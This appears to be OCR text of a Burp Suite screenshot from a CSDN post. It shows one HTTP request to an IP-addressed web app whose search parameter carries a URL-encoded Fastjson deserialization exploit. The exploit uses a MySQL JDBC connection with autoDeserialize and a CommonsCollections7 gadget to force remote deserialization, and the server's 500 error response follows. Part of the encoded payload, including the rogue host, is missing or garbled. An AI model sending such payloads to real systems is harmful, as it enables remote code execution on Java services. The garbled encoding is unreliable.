 发送 取消 < > 目标: http://39.99.229.203:8000 HTTP/1 ?
请求
美化 Raw Hex \n
1 GET /user/list?search=
%7b%0a%09%22%6e%61%6d%65%22%3a%20%7b%0a%09%09%22%40%74%7
9%70%65%22%3a%20%22%6a%61%76%61%2e%6c%61%6e%67%2e%41%75%
74%6f%43%6c%6f%73%65%61%62%6c%65%22%2c%0a%09%09%22%40%74
%79%70%65%22%3a%20%22%63%6f%6d%2e%6d%79%73%71%6c%2e%6a%6
4%62%63%2e%4a%44%42%43%34%43%6f%6e%6e%65%63%74%69%6f%6e%
22%2c%0a%09%09%22%68%6f%73%74%54%6f%43%6f%6e%6e%65%63%74
%6f%22%3a%20%7b%0a%09%
3%6f%6d%6d%6f%6e%73%43%6f%6c%6c%65%63%74%69%6f%6e%73%37%
22%2c%0a%09%09%09%22%70%61%73%73%77%6f%72%64%22%3a%20%22
%70%61%73%73%22%2c%0a%09%09%09%22%73%74%61%74%65%6d%65%6
e%74%49%6e%74%65%72%63%65%70%74%6f%72%73%22%3a%20%22%63%
6f%6d%2e%6d%79%73%71%6c%2e%6a%64%62%63%2e%69%6e%74%65%72
%63%65%70%74%6f%72%73%2e%53%65%72%76%65%72%53%74%61%74%7
5%73%44%69%66%66%49%6e%74%65%72%63%65%70%74%6f%72%22%2c%
0a%09%09%09%22%61%75%74%6f%44%65%73%65%72%69%61%6c%69%7a
%65%22%3a%20%22%74%72%75%65%22%2c%0a%09%09%09%22%4e%55%4
d%5f%48%4f%53%54%53%22%3a%20%22%31%22%0a%09%09%7d%0a%09%
7d%0a%7d HTTP/1.1
2 Host: 39.99.229.203:8000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
7 Referer: http://39.99.229.203:8000/login.html
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: application/json;charset=UTF-8
3 Date: Fri, 13 Oct 2023 06:31:57 GMT
4 Connection: close
5 Content-Length: 33
6
7 {
"msg":"□□□□",
"code":500
}
INSPECTOR
CSDN @Jugg_xie